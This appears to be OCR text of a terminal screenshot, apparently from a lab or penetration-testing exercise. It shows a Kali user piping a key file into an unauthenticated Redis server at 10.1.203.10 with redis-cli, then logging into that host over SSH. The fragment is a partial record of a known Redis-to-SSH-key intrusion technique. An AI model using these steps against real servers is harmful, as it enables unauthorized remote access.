 root@ubuntu: ~
文件 动作 编辑 查看 帮助
└─#
cat key.txt | redis-cli -h 10.1.203.10 -x set xxx
OK
┌──(root㉿kali)-[/home/kali]
└─# ssh 10.1.203.10
The authenticity of host '10.1.203.10 (10.1.203.10)' can't be established.
ED25519 key fingerprint is SHA256:KYDQNcLjRfprh+oaWyOnzl3RDDWalSRqB2WjyGADJHQ.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? y
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '10.1.203.10' (ED25519) to the list of known hosts.
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 5.4.0-150-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
id_rsa.pub